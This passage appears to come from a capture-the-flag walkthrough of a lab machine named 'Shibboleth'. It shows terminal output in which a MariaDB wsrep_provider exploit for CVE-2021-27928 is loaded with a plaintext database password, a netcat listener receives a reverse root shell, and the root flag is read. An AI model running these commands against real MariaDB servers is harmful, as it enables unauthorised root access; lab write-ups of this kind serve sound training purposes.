 4 drwxrwxrwt  2 root     root         4096 May 12 16:24 .XIM-unix
mysql -u zabbix -pbloooarskybluh  -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so"';
<ET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so"';
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
ipmi-svc@shibboleth:/tmp$
→  Shibboleth rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.124] 37946
bash -i
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
cat /root/root.txt
cat /root/root.txt
8769ceecec1f57199cd4db064a4a2e04
root@shibboleth:/var/lib/mysql#